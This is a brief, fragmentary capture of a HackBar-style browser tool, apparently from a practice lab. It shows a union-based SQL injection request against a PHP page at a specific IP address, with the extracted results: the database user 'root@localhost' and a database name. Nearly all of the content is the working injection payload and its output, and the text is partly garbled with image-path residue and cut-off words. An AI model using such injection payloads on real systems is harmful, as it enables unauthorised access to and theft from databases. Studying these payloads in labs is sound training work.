 219.153.49.228:49469/new_list.php?id=0 union select 1,user(),da
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:49469/new_list.php?id=0 union select 1,user(),database(),4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
root@localhost
mozhe_Discuz_StormGroup